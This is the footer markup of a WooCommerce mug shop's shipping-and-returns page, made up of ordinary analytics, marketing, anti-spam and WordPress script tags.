<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26"><a rel="privacy-policy" href="https://burnoutmugs.com/privacy-policy/" itemprop="url">Privacy Policy</a></li>
</ul></div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script>  <script>
    window.bode_inject_script = function( src ) {
      var script = document.createElement('script');
      script.src = src;
      script.async = false;
      document.head.appendChild(script);
    };
  </script>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/burnoutmugs/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBGN46F" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script >
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f4daff59629f0eff6edfc4fb0/27a5d2ac2d7d02bcd729285ec.js");</script><script type = "text/javascript">

var sidebar = document.getElementById("sidebar");
sidebar.style.display = "none"; 

function printClicked() {
if (sidebar.style.display == "none") {
sidebar.style.display = "flex";
console.log("sidebar visible");
} else {
sidebar.style.display = "none";
}
console.log("hamburger clicked");
}
document.getElementById("hamburger").addEventListener("click", printClicked);
</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=225967151253790&ev=PageView&noscript=1&eid=225967151253790&cd%5Bpage_title%5D=Shipping+and+Return+Policy&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=22&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=burnoutmugs.com%2Fshipping-and-return-policy%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" async src="https://acp-magento.appspot.com/js/acp-magento.js?mode=woocommerce&amp;UUID=838b0403-0e3d-452f-b5cb-39722f2cb133&amp;store=1&amp;is_admin_bar_showing=0&amp;is_user_logged_in=0&amp;products_per_page=10&amp;serp_path=%2Fsearch-results%2F&amp;ver=6.9" id="WCISPlugin-inject3-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https://burnoutmugs.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://burnoutmugs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "aaa4938084" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://burnoutmugs.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22spamorder%22%3A%22Spam%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fwp-content%5C%2Fthemes%5C%2Fburnoutmugs%5C%2Fimg%5C%2Fwoocommerce-placeholder.jpg%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A17%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A20%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Atrue%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-disconnect%3D1%26wc-helper-nonce%3D9e1997c2fe%22%2C%22userEmail%22%3A%22ia%40scalesadvertising.com%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2Fb6be5434cbb81d9d0d643d52ef5d01721fc55a2d5fa137c6da4053abfe68afe8%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22US%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fburnoutmugs.com%22%2C%22wccom-back%22%3A%22%252Fshipping-and-return-policy%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22d3e9697bb4%22%7D%7D%2C%22_feature_nonce%22%3A%22976338861a%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'a8aa7d2939',
				wcStoreApiNonceTimestamp: '1769864764'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1724684746" id="genesis-blocks-dismiss-js-js"></script>
<script id="swatches-and-photos-js-extra">
var wc_swatches_params = {"ajax_url":"https://burnoutmugs.com/wp-admin/admin-ajax.php"};
//# sourceURL=swatches-and-photos-js-extra
</script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://burnoutmugs.com","ajax_url":"https://burnoutmugs.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://burnoutmugs.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07" id="mailchimp-woocommerce-js"></script>
<script>if( "fetch" in window ) { bode_inject_script("https://cdnjs.cloudflare.com/ajax/libs/instant.page/5.1.0/instantpage.min.js"); }</script><script>bode_inject_script("https://burnoutmugs.com/wp-content/themes/burnoutmugs/js/scripts.min.js?ver=1696440588");</script><script id="iconic-wssv_scripts-js-extra">
var jck_wssv_vars = {"ajaxurl":"https://burnoutmugs.com/wp-admin/admin-ajax.php","nonce":"231c192497","pluginSlug":"iconic-wssv"};
//# sourceURL=iconic-wssv_scripts-js-extra
</script>
<script src="https://burnoutmugs.com/wp-content/plugins/iconic-woo-show-single-variations/assets/frontend/js/main.min.js?ver=1.15.2" id="iconic-wssv_scripts-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://burnoutmugs.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<!-- WooCommerce JavaScript -->
<script >
jQuery(function($) { 
		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
</body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

